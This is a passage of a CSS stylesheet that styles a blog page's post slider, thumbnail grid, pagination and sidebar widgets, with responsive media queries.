		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
}

.blog .slider-posts .swiper-slide .slide-info {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	padding: 0 40px 30px;
	z-index: 2;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .slide-info {
		padding: 0 30px 10px;
	}
}

.blog .slider-posts .swiper-slide .category-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #000000;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	padding: 0 0 20px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .category-date {
		padding: 0 0 13px;
	}
}

.blog .slider-posts .swiper-slide .category-date .category {
	color: #000000;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 10px 0 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-slide .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .slider-posts .swiper-slide .category-date .date {
	padding: 0 0 0 10px;
}

.blog .slider-posts .swiper-slide .title-slide {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 28px;
	padding: 0 0 10px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .title-slide {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 0 0 5px;
	}
}

@media screen and (max-width: 767px) {
	.blog .slider-posts .swiper-slide .title-slide {
		font-size: 16px;
		line-height: 20px;
	}
}

.blog .slider-posts .swiper-slide .description {
	color: #161414;
	font-size: 16px;
	line-height: 26px;
	padding: 0 0 20px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .description {
		font-size: 12px;
		line-height: 20px;
		padding: 0 0 5px;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

.blog .slider-posts .swiper-slide .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .slider-posts .swiper-slide .rows .link-holder .link {
	color: #ff007e;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-slide .rows .link-holder .link:hover {
		text-decoration: underline;
	}
}

.blog .slider-posts .swiper-slide .social-icon {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border: 0;
}

.blog .slider-posts .swiper-slide .social-icon .item-social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 20px 0 0;
	color: #000000;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .social-icon .item-social {
		font-size: 10px;
		line-height: 12px;
		padding: 0 10px 0 0;
	}
}

.blog .slider-posts .swiper-slide .social-icon .item-social:last-child {
	padding: 0;
}

.blog .slider-posts .swiper-slide .social-icon .item-social i {
	font-size: 16px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .social-icon .item-social i {
		font-size: 12px;
		margin: 0 7px 0 0;
	}
}

.blog .slider-posts .swiper-slide .social-icon .item-social i.icon-heart {
	color: #ff007e;
}

.blog .slider-posts .swiper-button {
	width: 64px;
	text-align: center;
	padding: 22px 0;
	height: auto;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #feb1e4;
	font-size: 20px;
	color: #ffffff;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button {
		background-color: transparent;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		top: 0;
		bottom: 0;
		height: 100%;
		width: auto;
		padding: 0 15px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		font-size: 20px;
		color: #ff007e;
		background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#ffffff));
		background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
	}
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-button:hover {
		color: #fff;
		background: #ff007e;
	}
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button.swiper-button-prev {
		background-image: -webkit-gradient(linear, right top, left top, from(rgba(246, 246, 246, 0)), to(#ffffff));
		background-image: linear-gradient(to left, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
	}
}

.blog .slider-posts .swiper-button.swiper-button-prev i {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.blog .slider-posts .swiper-button.swiper-button-disabled {
	background-color: #e8e8e8;
	opacity: 1;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button.swiper-button-disabled {
		background-color: transparent;
		background-image: none;
		color: #252525;
	}
}

.blog .spot-holder {
	background: #fff;
	padding: 60px 0;
	margin: 0 0 35px;
}

@media screen and (max-width: 992px) {
	.blog .spot-holder {
		border: 1px solid #e8e8e8;
		background-color: #ffffff;
		padding: 20px 0;
		margin: 0 -15px 10px;
	}
}

.blog .posts-columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 1200px) {
	.blog .posts-columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.blog .thumbs-holder {
	width: 100%;
}

.blog .thumb-list {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1200px) {
	.blog .thumb-list {
		width: auto;
		margin: 0 -25px 0 0;
	}
}

@media screen and (max-width: 992px) {
	.blog .thumb-list {
		margin: 0 -10px 0 0;
	}
}

@media screen and (max-width: 480px) {
	.blog .thumb-list {
		margin: 0 -15px;
	}
}

.blog .thumb-list .item {
	width: 50%;
	padding: 0 25px 40px 0;
}

@media screen and (max-width: 1200px) {
	.blog .thumb-list .item {
		width: 33.33%;
	}
}

@media screen and (max-width: 992px) {
	.blog .thumb-list .item {
		padding: 0 10px 10px 0;
	}
}

@media screen and (max-width: 767px) {
	.blog .thumb-list .item {
		width: 50%;
	}
}

@media screen and (max-width: 480px) {
	.blog .thumb-list .item {
		width: 100%;
		padding: 0;
	}
}

.blog .thumb-list .item .item-holder {
	border: 1px solid #e8e8e8;
	line-height: 0;
}

.blog .thumb-list .item .img-holder {
	position: relative;
	padding-bottom: 67%;
}

.blog .thumb-list .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .thumb-list .item .img-holder .search {
	position: absolute;
	top: 50%;
	margin: -17px 0 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 34px;
	color: #ffffff;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.blog .thumb-list .item .link {
	display: inline-block;
	line-height: 0;
	width: 100%;
}

@media (min-width: 1024px) {
	.blog .thumb-list .item .link:hover .img-holder .search {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.blog .thumb-list .item .info-holder {
	padding: 25px 40px 40px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media screen and (max-width: 992px) {
	.blog .thumb-list .item .info-holder {
		padding: 16px 30px 30px;
	}
}

.blog .thumb-list .item .category-date {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	padding: 0 0 25px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .category-date {
		font-size: 9px;
		line-height: 12px;
		padding: 0 0 10px;
	}
}

.blog .thumb-list .item .category-date .category {
	color: #4a4a4a;
	font-weight: 700;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .category-date .category {
		font-size: 9px;
		line-height: 12px;
		color: #ff007e;
	}
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .thumb-list .item .category-date .date {
	padding: 0 0 0 10px;
}

.blog .thumb-list .item .title {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	color: #161414;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	margin: 0 0 15px;
	height: 48px;
	overflow: hidden;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .title {
		height: 38px;
		margin: 0 0 10px;
		font-size: 16px;
		line-height: 18px;
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item .title {
		height: auto;
		max-height: 50px;
	}
}

.blog .thumb-list .item .title i {
	font-style: italic;
}

.blog .thumb-list .item .description {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	width: 100%;
	color: #161414;
	font-size: 16px;
	line-height: 26px;
	height: 56px;
	overflow: hidden;
	margin: 0 0 25px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .description {
		font-size: 12px;
		line-height: 20px;
		margin: 0 0 5px;
		height: 45px;
	}
}

.blog .thumb-list .item .rows {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
}

.blog .thumb-list .item .rows .link-holder .link {
	display: inline-block;
	border-radius: 22px;
	border: 1px solid #feb1e4;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	padding: 10px 25px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .rows .link-holder .link {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
		padding: 8px 21px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .rows .link-holder .link:hover {
		color: #fff;
		background-color: #feb1e4;
	}
}

.blog .thumb-list .item .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .thumb-list .item .social .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	width: auto;
	padding: 0;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .social .link {
		font-size: 10px;
		line-height: 12px;
	}
}

.blog .thumb-list .item .social .link:last-child {
	margin: 0 0px 0 20px;
	display: none;
}

.blog .thumb-list .item .social .link:first-child {
	margin: 0 20px 0 0px;
	display: none;
}

.blog .thumb-list .item .social .link i {
	display: inline-block;
	margin: 0 7px 0 0;
	font-size: 16px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .social .link i {
		font-size: 13px;
		margin: 0 5px 0 0;
	}
}

.blog .thumb-list .item .social .drop-holder .link {
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.blog .thumb-list .item .social .drop-holder .drop {
	padding: 15px 0 0;
	left: 50%;
	right: auto;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
}

.blog .thumb-list .item .social .drop-holder .items {
	right: 0;
}

.blog .thumb-list .item .social .drop-holder .link_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 16px;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.blog .thumb-list .item .social .drop-holder .link_drop i {
	display: inline-block;
	margin: 0 14px 0 0;
	width: 16px;
	font-size: 15px;
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder .link_drop:hover {
		color: #4a4a4a;
	}
}

@media (min-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder:hover .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media (max-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder.open-drop .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item.big {
		width: 100%;
	}

	.blog .thumb-list .item.big .info-holder {
		padding: 40px;
	}

	.blog .thumb-list .item.big .category-date {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		padding: 0 0 35px;
	}

	.blog .thumb-list .item.big .category-date .category {
		color: #4a4a4a;
		font-weight: 700;
		font-size: 12px;
		line-height: 14px;
		text-transform: uppercase;
		display: inline-block;
		-webkit-transition: color .3s;
		transition: color .3s;
		margin: 0 10px 0 0;
	}
}

@media screen and (min-width: 480px) and (min-width: 1024px) {
	.blog .thumb-list .item.big .category-date .category:hover {
		color: #ff007e;
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item.big .title {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		font-size: 24px;
		line-height: 26px;
		height: auto;
	}

	.blog .thumb-list .item.big .title i {
		font-style: normal;
	}

	.blog .thumb-list .item.big .description {
		max-height: 156px;
		height: auto;
	}

	.blog .thumb-list .item.big .social {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.blog .thumb-list .item.big .social .link:last-child {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.blog .thumb-list .item.big .social .link:first-child {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.blog .pagination-posts {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 25px 55px 0;
}

@media screen and (max-width: 1200px) {
	.blog .pagination-posts {
		padding: 0 0 45px;
	}
}

@media screen and (max-width: 480px) {
	.blog .pagination-posts {
		padding: 30px 0 45px;
	}
}

.blog .pagination-posts .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #4a4a4a;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	text-transform: uppercase;
	border-radius: 35px;
	width: 120px;
	padding: 15px;
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
}

@media screen and (min-width: 1024px) {
	.blog .pagination-posts .link:hover {
		color: #ff007e;
	}
}

.blog .pagination-posts .link i {
	display: inline-block;
	margin: 0 5px 0 0;
}

.blog .pagination-posts .next i {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	margin: 0 0 0 5px;
}

.blog .right-thumbs {
	width: 410px;
	min-width: 410px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs {
		width: calc(100% + 40px);
		min-width: auto;
	}
}

@media screen and (max-width: 992px) {
	.blog .right-thumbs {
		width: calc(100% + 20px);
	}
}

@media screen and (max-width: 640px) {
	.blog .right-thumbs {
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

@media screen and (max-width: 480px) {
	.blog .right-thumbs {
		width: calc(100% + 30px);
		margin: 0 -15px;
	}
}

.blog .right-thumbs .post-thumb {
	margin: 0 0 40px;
}

.blog .right-thumbs .post-thumb .item {
	width: 100%;
	line-height: 0;
	border: 1px solid #e8e8e8;
}

.blog .right-thumbs .post-thumb .item .img-holder {
	position: relative;
	padding-bottom: 67%;
}

.blog .right-thumbs .post-thumb .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .right-thumbs .post-thumb .item .img-holder .search {
	position: absolute;
	top: 50%;
	margin: -17px 0 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 34px;
	color: #ffffff;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.blog .right-thumbs .post-thumb .item .link {
	display: inline-block;
	line-height: 0;
	width: 100%;
}

@media (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .link:hover .img-holder .search {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.blog .right-thumbs .post-thumb .item .info-holder {
	padding: 30px 40px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	border-bottom: 1px solid #e8e8e8;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .info-holder {
		padding: 15px 30px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .title {
	color: #161414;
	font-size: 20px;
	font-weight: 700;
	line-height: 22px;
	padding: 0 0 15px;
	width: 100%;
	border-bottom: 0;
	text-align: left;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .title {
		padding: 0 0 10px;
		font-size: 16px;
		font-weight: 700;
		line-height: 18px;
	}
}

.blog .right-thumbs .post-thumb .item .text {
	width: 100%;
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 25px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .text {
		font-size: 10px;
		line-height: 12px;
		padding: 0 0 20px;
	}
}

.blog .right-thumbs .post-thumb .item .description {
	width: 100%;
	color: #161414;
	font-size: 16px;
	line-height: 26px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .description {
		height: 65px;
		font-size: 12px;
		line-height: 20px;
		overflow: hidden;
	}
}

.blog .right-thumbs .post-thumb .item .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 15px 40px;
	background: #fff;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows {
		padding: 15px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .rows.small {
	padding: 20px 30px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows.small {
		padding: 15px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .rows .link-holder .link {
	display: inline-block;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows .link-holder .link {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .rows .link-holder .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .post-thumb .item .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .right-thumbs .post-thumb .item .social .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	width: auto;
	padding: 0;
	margin: 0 30px 0 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .social .link {
		margin: 0 25px 0 0;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .social .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .post-thumb .item .social .link:last-child {
	margin: 0;
}

.blog .right-thumbs .post-thumb .item .social .link i {
	display: inline-block;
	font-size: 16px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .social .link i {
		font-size: 12px;
	}
}

.blog .right-thumbs .post-thumb .item .title-text {
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	padding: 0 10px 0 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .title-text {
		font-size: 12px;
		line-height: 14px;
	}
}

.blog .right-thumbs .post-thumb .item .link-view {
	border-radius: 22px;
	border: 1px solid #feb1e4;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	padding: 10px 18px;
	white-space: nowrap;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .link-view {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
		padding: 7px 14px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .link-view:hover {
		color: #fff;
		background: #feb1e4;
	}
}

.blog .right-thumbs .title {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	text-align: center;
	border-bottom: 1px solid #e8e8e8;
	padding: 25px 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .title {
		font-size: 20px;
		line-height: 22px;
		padding: 20px 0;
	}
}

.blog .right-thumbs .tags-holder {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	margin: 0 0 40px;
}

.blog .right-thumbs .tags-holder .items {
	padding: 50px 50px 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items {
		padding: 24px 40px 25px;
	}
}

.blog .right-thumbs .tags-holder .items .item {
	width: 50%;
	text-align: center;
	max-width: 110px;
	padding: 0 0 25px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .item {
		padding: 0 10px 25px 0;
		max-width: 104px;
	}
}

.blog .right-thumbs .tags-holder .items .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	color: #4a4a4a;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .link {
		font-size: 14px;
		font-weight: 700;
		line-height: 16px;
	}
}

.blog .right-thumbs .tags-holder .items .link .quantity {
	color: #9b9b9b;
	font-size: 16px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .link .quantity {
		font-size: 12px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .tags-holder .items .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .spot-right {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 40px 0;
}

@media screen and (max-width: 640px) {
	.blog .right-thumbs .spot-right {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		border: 0;
		background: transparent;
		padding: 0 0 30px;
	}
}

.blog .right-thumbs .follow-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 40px;
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	padding: 25px 40px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .follow-holder {
		display: none;
	}
}

.blog .right-thumbs .follow-holder .text {
	color: #161414;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
}

.blog .right-thumbs .follow-holder .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .right-thumbs .follow-holder .link {
	margin: 0 30px 0 0;
	font-style: 15px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .follow-holder .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .follow-holder .link:last-child {
	margin: 0;
}

.blog .right-thumbs .last-comments {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	margin: 0 0 40px;
	padding: 0 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments {
		padding: 0;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs {
	padding: 40px 40px 0;
}

@media screen and (max-width: 1200px) {
